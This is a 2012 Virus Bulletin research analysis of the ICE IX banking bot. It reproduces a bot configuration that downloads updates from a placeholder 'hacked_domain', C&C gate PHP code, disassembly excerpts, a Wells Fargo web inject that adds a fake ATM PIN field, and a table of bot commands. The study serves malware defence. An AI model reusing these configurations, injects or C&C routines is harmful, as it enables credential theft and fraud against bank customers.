# Inside the ICE IX bot, descendent of Zeus

virusbulletin.com/virusbulletin/2012/08/inside-ice-ix-bot-descendent-zeus

2012-08-01

### Aditya K. Sood

Michigan State University, USA

### Richard J. Enbody

Michigan Stat University, USA

### Rohit Bansal

SecNiche Security Labs, USA **Editor:** Helen Martin
**Abstract**

Aditya Sood and colleagues present an analysis of ICE IX bot, a descendent of the Zeus bot which demonstrates how one bot can give rise to another.

---

The ICE IX bot is considered to be a descendent of the Zeus botnet because it uses some of Zeus's source code. ICE IX communicates using the HTTP protocol, so it can be considered to be a third generation botnet. While it has been used for a variety of purposes, a major threat of ICE IX comes from its manipulation of banking operations on infected machines. As with any bot, infection results in establishing a master-slave relationship between the botmaster and the compromised machine.

Some researchers do not consider ICE IX to be as effective as Zeus [1] – for example because of its code reuse, having fewer features, and so on. ICE IX implements the web injects feature that was the core feature of the Zeus botnet. It also uses some of the interesting code patterns from Zeus's source. For example, the web injects module has been optimized to work effectively with different browsers. ICE IX implements enhanced driver-mode code to bypass firewalls and protection software without raising any alarms. However, ICE IX is still an interesting target for analysis and in this paper we present an analysis of the ICE IX bot version < =1.2.0 to cover its different functionalities.

The roots of the name ICE IX may lie in literature: William Gibson's 1984 novel *Neuromancer* coined the term 'ICE', which stood for 'Intrusion Countermeasure Electronics', and the central theme of Kurt Vonnegut's 1963 novel *Cat's Cradle* was the ice-nine crystal – whichspread to crystallize the water of the world. In the rest of the paper, we will shorten ICE IX to ICE.

## ICE bot building and configuration

To configure the ICE bot, several parameters are defined in the file settings.txt. This file contains several sections, each defining various functions of the ICE bot. It is useful to begin with the configuration settings because these expose the bot's capabilities. The different configuration parameters of the ICE bot are as follows:

- autoupdate_path: this parameter defines the path of the executable file (hosted in a remote location) that the ICE bot downloads to update itself when configuration parameters change.
- receiving_script_path: this parameter defines a path to the gateway that the ICE bot uses to connect back to its Command and Control (C&C) server. ICE uses this connection to pass on information extracted from the compromised machines.
- injects_file: this parameter defines a path to the web injects file which contains rule sets for altering incoming HTTP responses to inject illegitimate content into web pages.
- DataGrabFilters: this parameter defines filters for grabbing content in web pages.
- URLRedirects: this parameter defines redirection rules for particular domains, allowing the browser to serve a fake web page when a legitimate domain name is entered in the address bar.
- MirrorServers: this parameter defines a path for backup servers that store the different configuration files for the ICE bot. If a primary server becomes unavailable, this option acts as a secure failover so the bot can download other versions of configuration files from mirror (backup) servers.
- URIMasks: this parameter specifies various masks (a.k.a. rules) for customizing operations on different websites. The 'N' flag specifies that the ICE bot should not write any data in its reports. The 'S' flag instructs the bot to take a screenshot of the web page specified in the URI. The 'C' flag instructs the bot to manage the cookie handling support for the masked URI so it can preserve and delete the cookies associated with the domain. The 'B' flag blocks access to the website specified in the masked URI.

A simple example of an ICE bot configuration file is presented in Listing 1 below:```
{"Settings"

  autoupdate_path "http://hacked_domain/bot.exe&rdquo;
  receiving_script_path "http://hacked_domain/script.php&rdquo;
  injects_file "web_injects.txt"

  {"DataGrabFilters"
    ; "Http://mail.rambler.ru/ *" "passw; login"
  }

  {"URLRedirects"
     "Http://www.rambler.ru&rdquo; "http://www.yandex.ru&rdquo; "GP" "" ""
  }

  {"MirrorServers"
    "http://backup_domain/config_backup_v_1.bin&rdquo;
  }
     URI mask
  {"URLMasks"e
    "Nhttp: / / * wellsfargo.com / *"
    "Nhttp: / / citibank.com / *"
    "S * / chase.com / *"
    "S * / bankofamerica.com / *"
  } }
```

**Listing 1: Example layout of an ICE bot configuration file.**

Once the configuration parameters have been defined in the settings file, it's time for the builder to generate a bot that uses the following specific build parameters:

- Configuration File – path to the configuration file containing settings parameters.
- Configuration File Retrieval Time – specifies the time interval to be set for successful retrieval of the configuration file from the server.
- Statistics Retrieval Time – specifies the time interval for sending information back to the C&C server.
- Encryption Key – the RC4 encryption key used for encrypting the configuration file.
- Certification Deletion – deletes certificates from the infected machine after installation of the bot.
- Disable TCP Operations – stops various TCP servers including SOCKS, VNC, etc. that are used as backconnect servers.

Other configuration parameters exist, but the primary ones are those discussed above. (More detail is provided in the appendix.)

## Understanding the gate communicationThe gate acts as an interface between the C&C server and the infected machine. The bot connects to the gate, which in turn connects to the C&C server. Thus, the bot does not send information directly to the C&C server, but instead routes it through the intermediate gate. This gate organization provides a more modular architecture and it is possible to host the C&C server on a different domain from the gate. However, the gate and C&C server are usually hosted on the same domain. From a design perspective, gate.php depends on the config.php and global.php files.

Listing 2 shows how the C&C server sends the configuration file (settings.bin) in response to a request from the bot sent through the gate. The bot sends a unique identifier and a computed hash from the infected machine in the HTTP POST parameters. Once the gate receives the information, it executes the custom code in the config.php file. The configuration module then verifies the hash by recomputing it on the server side. This check validates the successful installation and identity of the bot. The configuration module executes an RC4 encryption routine and implements MD5 on the string returned by the RC4 encryption routine. The identifier ($id) is passed as a parameter to the RC4 encryption with the encryption key (rc4Init ($plainkey)) that was established during the installation of the bot. Once the hash is computed, it is verified against the hash transmitted by the bot. If the hashes match, the C&C server serves the settings.bin file over HTTP as an attachment. The file encoding is always defined as binary and is served as plain text content over HTTP. In this way, the configuration file is sent to the bot in the infected machine.```
<?php
$plainkey='[Encryption key to be used]';
$config_file='settings.bin';

$id=$_POST['bn1'];
$hash=$_POST['sk1'];

$originalId=$id;

function rc4Init($key){-- Redacted --}
function rc4(&$data, $key) {-- Redacted --}

rc4($id,rc4Init($plainkey));

$hashtocompare=strtoupper(md5($id));
$data="originalId=$originalId hash=$hash hashtocompare=$hashtocompare\n";

if ($hashtocompare==$hash)
     {
     header('Content-Type: text/plain');
     header('Content-Disposition: attachment; filename=' . $config_file);
     header('Content-Length: ' . filesize($config_file));
     header('Content-Transfer-Encoding: binary');
     readfile($config_file);
     }
else
     {

     header($_SERVER['SERVER_PROTOCOL']." 404 Not Found");
     }
?>
```

**Listing 2: ICE bot configuration module.**

Our disassembly of the ICE bot binary yielded results similar to those shown in Listing 2. Figure 1 shows how the ICE bot uses variables 'bn1' and 'sk1' to extract information from the infected machine. The 'bn1' variable holds the unique value of an identifier, while the 'sk1' variable holds the hash value.```
loc_405D9C:
push    100h
push    ebx
lea     eax, [ebp+var_16C]
push    eax
call    sub_4070EA
mov     ecx, offset aBn1 ; "bn1="
call    sub_407BD5
push    eax
push    ecx
lea     ecx, [ebp+var_16C]
call    sub_4074CE
mov     ecx, edi
call    sub_407BD5
push    eax
push    edi
lea     ecx, [ebp+var_16C]
call    sub_4074CE
mov     ecx, offset aSk1 ; "&sk1="
call    sub_407BD5
push    eax
push    ecx
lea     ecx, [ebp+var_16C]
call    sub_4074CE
lea     ecx, [ebp+var_58]
call    sub_407BD5
```

```
lea     esi, [ebp+var_44]
call    sub_419D13
mov     eax, hHandle
mov     [ebp+var_3C], eax
lea     eax, [ebp+FileName]
mov     [ebp+var_18], eax
lea     eax, [ebp+var_95C]
mov     [ebp+var_34], edi
mov     [ebp+var_1C], 12D000h
call    sub_41A08A
lea     eax, [ebp+var_664]
push    eax
call    sub_41A0B7
lea     eax, [ebp+var_660]
push    eax             ; int
push    ebx             ; CodePage
or      eax, 0FFFFFFFFh
call    sub_4071EB
mov     edi, eax
lea     eax, [ebp+var_660]
push    eax             ; int
push    ebx             ; CodePage
or      eax, 0FFFFFFFFh
call    sub_4071EB
mov     ecx, edi
mov     edx, eax
call    sub_407BD5
```

**Figure 1. Parameters extracting ID and hash information.**

Figure 2 shows how the ICE bot generates the hash. It implements the CryptHashData and CryptCreateHash functions to handle hash operations. The bot keeps sending HTTP POST requests back to the C&C server to notify it of any updates in the system and to send extracted information. The HTTP POST request sent back to the gate is presented in Listing 3.```
push    ebx
push    0F0000040h      ; dwFlags
push    1               ; dwProvType
xor     ebx, ebx
push    ebx             ; pszProvider
push    ebx             ; pszContainer
lea     eax, [ebp+hProv]
push    eax             ; phProv
mov     [ebp+var_1], bl
call    ds:CryptAcquireContextW

lea     eax, [ebp+hHash]
push    eax             ; phHash
push    ebx             ; dwFlags
push    ebx             ; hKey
push    8003h           ; Algid
push    [ebp+hProv]     ; hProv
call    ds:CryptCreateHash ; Initiate the hashing of a stream of data

push    ebx             ; dwFlags
push    [ebp+dwDataLen] ; dwDataLen
mov     [ebp+pdwDataLen], 10h
push    [ebp+pbData]    ; pbData
push    [ebp+hHash]     ; hHash
call    ds:CryptHashData ; Compute the cryptographic hash on a stream of data

push    ebx             ; dwFlags
lea     eax, [ebp+pdwDataLen]
push    eax             ; pdwDataLen
push    [ebp+arg_0]     ; pbData
push    2               ; dwParam
push    [ebp+hHash]     ; hHash
call    ds:CryptGetHashParam
cmp     eax, 1
jnz     short loc_4083B6

cmp     [ebp+pdwDataLen], 10h
jnz     short loc_4083B6

loc_4083B6:             ; hHash
push    [ebp+hHash]
call    ds:CryptDestroyHash

mov     [ebp+var_1], al
```

**Figure 2. Hash generation process.**```
--- Redacted Content ----

POST /private/adm/gate.php HTTP/1.1

Accept: */*

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 4umf.com

Connection: Keep-Alive

.......Nl.&]s.T.(.9.C..R.cF^Zrf.=A....6[..+.aq..f....;^.a.\.w..O?...KFa,X..i....j-
.k..&
[email protected]^N.....43.h..R.0r.g......w.m8..._............h...\@..C.n....3...W....

3..,...0..k..sxp..p...8..|..[ ...AD.<.._.k..”!....\..B..;.)..~MZ.;U..]B.R..`..S....
z...a..y..`........N.>E...bD.F....o8d...|...dS..l.l.j....r..H...n.O....`....P.....
w.y..%..Ikj...{........K....6.~...._..^E...UP9..|SN.#.C+...]..U...?..g............
.....ZM.Q0.Z.....!W....Q.s...g.............:z.8..q’.q...3......L..M.....0......5’m.
......2>.......].c....i..R.S.v..........w..k.\..jU....$....SIV9EWl6.L.`N9*....)...
...?r{.M.kt.IZ.f...6H.......\.4I.....=:l.o..QQ.......yV...

HTTP/1.1 200 OK
Date: Mon, 11 Jun 2012 03:50:51 GMT
Server: Apache/2.2.14
Connection: Keep-Alive
Content-Type: text/html

{.”..a1]....S.=.W..t.s.........^@...........RW8V..q.X..w.W...’).
```

**Listing 3: POST request in action.**

Another interesting fact is that the bot generates fake HTTP traffic to google.com/webhp. Whenever the bot sends information back to the gate using HTTP POST requests, it also sends HTTP GET requests to google.com. The result is fake traffic so that the HTTP requests look legitimate. Figure 3 shows how the ICE bot generates traffic.

| | | | | | |
|---|---|---|---|---|---|
| 226 | 332.716662 | 192.168.216.128 | 173.194.73.147 | HTTP | GET /webhp HTTP/1.1 |
| 253 | 332.802126 | 173.194.73.147 | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |
| 262 | 339.757007 | 192.168.216.128 | 173.194.73.147 | HTTP | GET /webhp HTTP/1.1 |
| 287 | 339.873090 | 173.194.73.147 | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |
| 296 | 339.921940 | 192.168.216.128 | | HTTP | POST /private/adm/gate.php HTTP/1.1 |
| 298 | 339.969388 | | 192.168.216.128 | HTTP | HTTP/1.1 200 OK (text/html) |

**Figure 3. ICE bot traffic**```
--- Redacted Content ---
if($replyCount > 0)
{
 $replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
strlen($replyData), 0, $replyCount).md5($replyData, true).$replyData;
 visualEncrypt($replyData);
 rc4($replyData, $config['botnet_cryptkey_bin']);
 echo $replyData;
 die();
 }
}

function sendEmptyReply()
{
 $replyData = pack('LLLLLLLL', mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
ITEM_HEADER_SIZE, 0,
1)."\x4A\xE7\x13\x36\xE4\x4B\xF9\xBF\x79\xD2\x75\x2E\x23\x48\x18\xA5\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0";
 visualEncrypt($replyData);
 rc4($replyData, $GLOBALS['config']['botnet_cryptkey_bin']);
 echo $replyData;
 die();
}

function visualEncrypt(&$data)
{
 $len = strlen($data);
 for($i = 1; $i < $len; $i++)$data[$i] = chr(ord($data[$i]) ^ ord($data[$i - 1]));
}

function visualDecrypt(&$data)
{
 $len = strlen($data);
 if($len > 0)for($i = $len - 1; $i > 0; $i--)$data[$i] = chr(ord($data[$i]) ^
ord($data[$i - 1]));
}
```

**Listing 4: Data obfuscation.**

Listing 4 shows some of the obfuscation routines implemented in the ICE bot. When the bot sends information to the gate, the C&C can either send an empty reply or one containing some data, depending on the requirements. When the C&C has to send an empty reply, it simply executes sendEmptyReply. To send a reply containing commands and data, the C&C server queries its database and then replies. The C&C server implements its visualEncrypt function to obfuscate the data, followed by an RC4 encryption routine that uses a predefined crypto key to encrypt the full stream and then sends it back to the bot. On receiving the stream of data, the bot implements the decryption routine to extract the command sent by the C&C server. Listing 5 shows an example of the data transmitted over the wire during communication between the bot and the C&C server.```
\240\321\373c\333\266\262\3433l\201\332\314\022\223D\022X\237\3277\320\272$\241\0250(!

021F.Qa\031\001’’@\361\364\233\365J\245\322t\3730U\324}\
[email protected]\262|\204\212D

\360P\264v\231\303QD\324\206\210\300wV\n

\211\275\311\301\3308\337\265+\256\032?’.\006\022\362\354C\036I!^n\026\016((O\376\373\

{\364?Z\333r\373O\275s\213\205K
```

**Listing 5: Obfuscated data – ICE bot communication.**

We have now covered the communication model of ICE bot.

## ICE bot web injects

ICE bot's web injects are similar to those used by Zeus and SpyEye, except that they have been redesigned and optimized for better performance. They provide improved functionality to inject data with more successful results. Web injection is a technique in which a bot injects malicious content into the incoming HTTP responses. The injected content tricks the user into entering sensitive information. Details of web injects can be found in [2], [3]. Listing 6 shows the content from a webinjects.txt file used by an ICE bot to trigger injections.

```
set_url https://online.wellsfargo.com/das/cgi-bin/session.cgi* GL
data_before
<div id=”pageIntro” class=”noprint”>

data_end
data_inject
data_end
data_after
<td id=”sidebar” align=”left” valign=”top” class=”noprint”>
data_end

set_url https://www.wellsfargo.com/* G
data_before
<span class=”mozcloak”><input type=”password”*</span>
data_end
data_inject
<br><strong><label for=”atmpin”>ATM PIN</label>:</strong>&nbsp;<br />
<span class=”mozcloak”><input type=”password” accesskey=”A” id=”atmpin” name=”USpass”
size=”13” maxlength=”14”
style=”width:147px” tabindex=”2” /></span>
data_end
data_after
data_end
----- Redacted Content -----
```

**Listing 6: ICE bot web injects in action.**

## ICE bot – form grabbingForm grabbing is another technique implemented by many recent bots. As the name suggests, a bot captures ('grabs') all the data in a form when it is submitted using POST requests. This technique is implemented using DLL injection and hooking to implement a man-in-the-middle-style attack within the browser. This attack, known as a man-in-the-browser attack, allows the bot to manipulate the data that is coming in and going out of the system. Form grabbing is a very successful technique for stealing users' credentials, and all browsers are vulnerable. This is because form grabbing does not exploit any inherent vulnerabilities or design flaws in the browser components; rather it subverts the integrity of running components by hooking different functions in the browser-specific DLLs. Details of the form grabbing technique can be found in [4]. The bot hooks wininet.dll and nspr4.dll to subvert the normal operations of *Internet Explorer* (*IE*) and *Firefox* respectively. Figure 4 shows how the stolen information is stored in the C&C after successful form grabbing.

| View report (HTTPS request, 205 bytes) | |
|---|---|
| Bot ID: | CLOUD2_7D126CF46522DF69 |
| Botnet: | ice9 |
| Version: | 1.2.0 |
| OS Version: | Server 2008 R2 x64, SP 1 |
| OS Language: | 1033 |
| Local time: | 07.03.2012 11:05:33 |
| GMT: | +0:00 |
| Session time: | 648:59:02 |
| Report time: | 07.03.2012 11:05:39 |
| Country: | -- |
| IPv4: | |
| Comment for bot: | - |
| In the list of used: | No |
| Process name: | C:\Program Files (x86)\Kaspersky Lab\Kaspersky Small Office Security\avp.exe |
| User of process: | CLOUD2\Administrator |
| Source: | https://auto-activation3.kaspersky.com/en/activate |

```
https://auto-activation3.kaspersky.com/en/activate
Referer: -
User input:
POST data:

REQUEST_ID={          90e-53c3-43d3-49c811675a42}
APP_ID=14
ACT_CODE=
```

**Figure 4. ICE bot form grabbing in action.**

Because of where it sits, form grabbing works over both HTTP and HTTPS protocols. In addition to stealing data from forms, a similar tactic can be used to grab .sol files (Flash settings) and cookies. The ICE bot also has special built-in grabbers for particular purposes.For example, it has grabbers to extract the credentials from FTP clients such as *FlashFXP*, *Total Commander*, *WsFTP*, *FileZilla*, *FAR Manager*, *WinSCP*, *FTP Commander*, *CoreFTP*, *SmartFTP*, and from mail clients such as *Windows Mail*, *Live Mail* and *Outlook*.

## Self-destructive code

ICE bot implements melting, in which it deletes the dropper program after successful installation. The dropper is the malicious binary that was served during a drive-by download attack. Once it has installed the bot, the dropper is no longer needed so it deletes itself. The dropper can also be thought of as a loader because it loads the ICE bot into the system and then removes its initial footprint.

Figure 5 shows a code snippet extracted during analysis of ICE bot. In this snippet, the program has built-in batch instructions that are executed after dropping the bot. One can see that the 'del' command is used with option '/F' that forcefully deletes the files in the directory.

```
push    ebp
mov     ebp, esp
sub     esp, 56Ch
lea     eax, [ebp+FileName]
push    eax             ; lpFileName
push    offset aBat     ; "bat"
call    sub_40C48B
test    al, al
jz      loc_408C6A
```

```
lea     eax, [ebp+szDst]
push    eax             ; lpszDst
lea     eax, [ebp+FileName]
push    eax             ; lpszSrc
call    ds:CharToOemW
lea     eax, [ebp+szDst]
push    eax
push    [ebp+lpMem]
lea     eax, [ebp+lpMem]
push    offset a@echoOffSDelFS ; "@echo off\r\n%s\r\ndel /F \"%s\"\r\n"
push    eax
call    sub_407E5C
add     esp, 10h
cmp     eax, 0FFFFFFFFh
jz      loc_408C5E
```

**Figure 5. Self-destructive code.**

## User-Agent detection

Figure 6 shows that the ICE bot uses its ObtainUserAgentString function to retrieve the default User-Agent string used by the browser in the infected system. Using this information, the details of the infected machine are sent back to the C&C server, including the type ofoperating system, browser and other environment-specific information. This communication allows the botmaster to understand the state of infected machines and to fine-tune the infection.

```
push    ebp
mov     ebp, esp
sub     esp, 408h
push    ebx
push    offset aUrlmon_dll ; "urlmon.dll"
xor     ebx, ebx
call    ds:LoadLibraryA
mov     [ebp+hLibModule], eax
cmp     eax, ebx
jz      short loc_409175
```

```
push    offset aObtainuseragen ; "ObtainUserAgentString"
push    eax             ; hModule
call    ds:GetProcAddress
cmp     eax, ebx
jz      short loc_40916C
```

**Figure 6. Extracting User-Agent information.**

## Certificate deletion process

ICE bot uses a built-in *Windows* API function to delete certificates from the certificate store. The motive behind deleting the certificates is to remove the encryption implemented on the end points. Primarily, the bot is interested in deleting certificates that are associated with private keys belonging to the user.

This allows the bot to remove the identity and authentication information present in certificates. After this, when a user imports a new certificate, these are captured and stored on the C&C server for later use. The process is executed as follows:

- ICE bot opens the certificate store using the CertOpenSystemStore API. It typically has two parameters. The important one is szSubsystemProtocol, which defines the name of the store. There are four different attributes associated with the szSubsystemProtocol: CA refers to the certification authority, ROOT refers to the root certificates, SPC refers to the Software Publishing Certificate and MY points to the certificate store that has certificates associated with private keys. ICE bot uses MY szSubsystemProtocol to query the certificate store.- Upon successful opening of the store, ICE bot enumerates the list of certificates using CertEnumCertificatesInStore in a loop. Using CertDuplicateCertificateContext, it duplicates the certificate context which contains a handle to the certificate store. This is done to retrieve a handle for each unique certificate individually, by incrementing and decrementing the reference count.

- Finally, the ICE bot deletes the certificate from the store using CertDeleteCertificateFromStore, and then closes the store using CertCloseStore.

It also implements the PFXExportCertStoreEx function, which exports certificates and associated public keys from the certificate store. Figure 7 shows the certificate deletion process in action.

```
sub_4141F4 proc near
push    ebx
push    edi
push    offset szSubsystemProtocol ; "MY"
push    0               ; hProv
xor     bl, bl
call    ds:CertOpenSystemStoreW
mov     edi, eax
test    edi, edi
jz      short loc_41423F

push    ebp
mov     ebp, ds:CertEnumCertificatesInStore
push    esi
push    0
jmp     short loc_41422A

loc_414217:                 ; pCertContext
push    esi
call    ds:CertDuplicateCertificateContext
test    eax, eax
jz      short loc_414229

loc_41422A:
push    edi
call    ebp
mov     esi, eax
test    esi, esi
jnz     short loc_414217

push    eax                 ; pCertContext
call    ds:CertDeleteCertificateFromStore

loc_414229:
push    esi

push    eax                 ; dwFlags
push    edi                 ; hCertStore
mov     bl, 1
call    ds:CertCloseStore
pop     esi
pop     ebp
```

**Figure 7. Deleting certificates from an infected system.**

## Registry check and command execution

When an ICE bot is installed, it modifies the registry settings by creating new registry keys. Listing 7 shows the behaviour of ICE bot pertaining to registry modifications and disk operations.```
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine
(Trojan.Agent) ->
Data: c:\windows\iqs.exe

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine
(Trojan.Agent) ->
Data: c:\windows\iqs.exe

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|{BC7B83DC-3CBF-5AA3-5606-
123385554906}
(Trojan.ZbotR.Gen) -> Data: "C:\Documents and Settings\Administrator\Application
Data\Fox\bolifa.exe"

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal
Server\Install\Software\Microsoft\Windows\
CurrentVersion\Run|Microsoft Firevall Engine (Trojan.Agent) -> Data:
c:\windows\iqs.exe
```

**Listing 7: Registry keys created by ICE bot.**

A registry key with the name 'Microsoft Firevall Engine' is created, which has an entry in the system startup. It uses a similar naming convention to the *Microsoft* firewall in order to be less suspicious. However, the bot can generate random binary names and registry keys to increase the complexity. To trigger command execution, the bot executes the inbuilt *Windows* API to subvert the functionality of the operating system. For example: in rebooting and shutting down the system, the bot uses ExitWindowsEx and InitiateSystemShutdownExW. Figure 8 shows the command execution behaviour.

```
push    offset aSeshutdownpriv ; "SeShutdownPrivilege"
call    sub_408768
mov     eax, dword_4223D0
push    80000000h
shr     eax, 1
and     eax, 1
push    eax
push    1
xor     eax, eax
push    eax
push    eax
push    eax
call    ds:InitiateSystemShutdownExW
leave
retn

loc_40565F:                 ; dwReserved
push    80000000h
push    14h                 ; uFlags
call    ds:ExitWindowsEx ; Logoff/Restart/Shut down
```

**Figure 8. System shutdown module.**

## Backconnect and supporting modulesBackconnect is an interesting technique that is based on the concept of reverse proxying, in which the reverse proxy agent takes requests from the servers and forwards them to the machines present in the internal network. When the infected system is situated behind a Network Address Translation (NAT) bridge, malware authors implement the backconnect module. The backconnect server hides the identity of the C&C servers on the Internet. It is a stealthy way of sending commands to infected machines inside the network used by C&C servers. The Secure Sockets (SOCKS) protocol is designed specifically to bypass Internet filtering systems and perimeter-level security. SOCKS proxies are considered as a circumvention tool to bypass firewalls and make successful connections using raw TCP sockets. HTTP and SOCKS are used to route communication packets through firewalls. ICE bot implements SOCKS proxy with backconnect support. In addition, it also supports the VNC remote management module. It also implements a screen-capturing module, in which the botmaster defines the rules for capturing screenshots of target websites.

## Conclusion

In this paper, we have presented an analysis of the ICE IX bot, a descendent of the Zeus bot. It uses techniques similar to those of Zeus with some modifications and optimizations. The origin of ICE bot demonstrates how one bot can give rise to another, and how botnets – which are still a threat – are evolving to be more robust and effective.

### Bibliography

[1] Tarakanov, D. Ice IX: Not Cool At All. http://threatpost.com/en_us/blogs/ice-ix-not-cool-all-091411.

[2] Sood, A.K. (SpyEye & Zeus) Web Injects – Parameters. http://secniche.blogspot.com/2011/07/spyeye-zeus-web-injects-parameters-and.html.

[3] Sood, A.K. Botnets and Browser - Brothers in the Ghost Shell. http://secniche.org/presentations/brucon_brussels_2011_adityaks.pdf.

[4] Sood, A.K.; Enbody, R.J.; Bansal, R. The art of stealing banking information – form grabbing on fire. Virus Bulletin, November 2011, p.19. http://www.virusbtn.com/virusbulletin/archive/2011/11/vb201111-form-grabbing.

## Appendix: ICE IX bot commands

| Commands | Explanation |
|---|---|
| bot_uninstall | Uninstalling bot from the infected machine |
| bot_update | Scanning bot for checking the applied configuration and required updates || bot_update_exe | Updating bot remotely with new configuration |
|---|---|
| bot_bc_add | Creating backconnect connection with the bot |
| bot_bc_delete | Removing backconnect connection with the bot |
| bot_httpinject_disable | Disabling web injects functionality of the bot |
| bot_httpinject_enable | Enabling web injects functionality of the bot |

**Table 1. Bot controlling commands**

| Commands | Explanation |
|---|---|
| user_destroy | Destroy the infected machine |
| user_logoff | Killing active user session on the infected machine |
| user_execute | Download and execute remote executable on the infected machine |
| user_cookies_get | Extract the cookies from stored and active browser session |
| user_cookies_remove | Delete the cookies |
| user_certs_get | Extract specific certificate from the infected machine |
| user_certs_remove | Delete certificates from the infected machine |
| user_url_block | Block access to a specific domain on the Internet |
| user_url_unblock | Unblock access to a restricted domain |
| user_homepage_set | Set the default home page of the browser |
| user_flashplayer_get | Extract settings of Sol files from the infected machine |
| user_flashplayer_remove | Delete Sol files from the infected machine |
| os_shutdown | Shut down infected machine |
| os_reboot | Reboot infected machine |

**Table 2. System manipulation commands.**

## Latest articles:

### Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrencyTeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

### Collector-stealer: a Russian origin credential and information extractor

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### Fighting Fire with Fire

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

### Run your malicious VBA macros anywhere!

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### Dissecting the design and vulnerabilities in AZORult C&C panels

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.

Bulletin Archive

*Copyright © 2012 Virus Bulletin*